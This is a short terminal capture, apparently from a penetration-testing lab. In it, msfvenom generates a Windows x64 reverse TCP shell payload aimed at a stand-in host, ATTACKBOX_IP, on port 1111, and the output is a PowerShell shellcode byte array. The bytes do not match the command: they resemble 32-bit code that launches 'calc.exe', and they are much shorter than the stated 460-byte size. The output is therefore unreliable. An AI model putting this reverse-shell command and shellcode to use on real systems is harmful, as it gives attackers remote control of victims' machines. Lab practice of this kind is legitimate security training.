 root@attackbox:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKBOX_IP LPORT=1111 -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of powershell file: 2259 bytes
[Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,
0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,
0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,
0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,
0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,
0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,
0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,
0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x6a,0x1,0x8d,0x85,0xb2,0x0,0x0,
0x0,0x50,0x68,0x31,0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,
0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x0,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x0